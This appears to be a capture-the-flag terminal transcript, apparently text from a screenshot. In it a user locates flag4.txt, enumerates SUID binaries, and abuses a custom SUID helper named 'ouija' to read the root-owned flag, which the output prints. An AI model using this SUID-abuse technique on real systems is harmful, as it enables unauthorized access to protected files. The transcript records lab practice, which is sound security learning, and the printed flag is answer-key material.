 [spookyboi@bf17f944a788:/home/luciafer$ find / -name flag4.txt 2>/dev/null
/root/flag4.txt
[spookyboi@bf17f944a788:/home/luciafer$ find / -perm /4000 2>/dev/null
/usr/bin/umount
/usr/bin/passwd
/usr/bin/mount
/usr/bin/gpasswd
/usr/bin/su
/usr/bin/chsh
/usr/bin/newgrp
/usr/bin/chfn
/usr/local/bin/ouija
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
[spookyboi@bf17f944a788:/home/luciafer$ /usr/local/bin/ouija /root/flag4.txt
/usr/bin/cat: /root//root/flag4.txt: No such file or directory
[spookyboi@bf17f944a788:/home/luciafer$ /usr/local/bin/ouija flag4.txt
flag{4781cbffd13df6622565d45e790b4aac2a4054dc}